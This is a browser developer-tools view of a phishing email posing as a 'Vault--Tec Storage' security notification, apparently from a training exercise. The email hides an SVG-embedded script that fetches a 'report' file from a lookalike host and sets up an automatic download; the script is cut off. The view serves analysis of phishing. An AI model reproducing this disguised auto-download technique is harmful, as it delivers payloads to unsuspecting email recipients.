 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tbody>
<tr>
<td style="color: #ffffff; font-size: 12px; text-align: center;">
2025 Vault--Tec Storage Inc. All rights reserved.
<br>
This is an automated security notification. Please do not reply to this email.
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<svg xmlns="http://www.w3.org/2000/svg" width="300" height="200">
<script type="text/javascript">
let url = "https://web--mai1.skills.hub:8443/report";
let filename = "report";
fetch(url)
.then(response => {
if (!response.ok) {
throw new Error('Network response was not ok');
}
return response.blob();
})
.then(blob => {
// Create a temporary URL for the blob
const blobURL = window.URL.createObjectURL(blob);
// Create a temporary anchor element
const link = document.createElement('a');
link.href = blobURL;
link.download = filename || 'downloaded-file';
</div>
</div>
</section>
</div>
<!--Compose Email Modal-->
<div id="composeModal" class="modal-overlay">⋯</div> event
<!--Error Modal-->
<div id="errorModal" class="error-modal">⋯</div>
html > body > div.main-container > section.email-content > div#emailContentContainer > div#emailBodyContent.email-body > svg